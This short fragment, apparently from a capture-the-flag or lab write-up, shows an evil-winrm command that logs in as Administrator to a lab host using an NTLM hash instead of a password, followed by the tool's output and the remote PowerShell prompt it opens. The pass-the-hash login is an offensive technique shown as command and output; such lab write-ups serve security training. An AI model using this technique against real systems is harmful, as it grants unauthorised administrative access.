 ❯ evil-winrm -i 10.10.222.90 -u Administrator -H '6bc99ede9edcfecf9662fb0c0ddcfa7a'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined metho
d `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>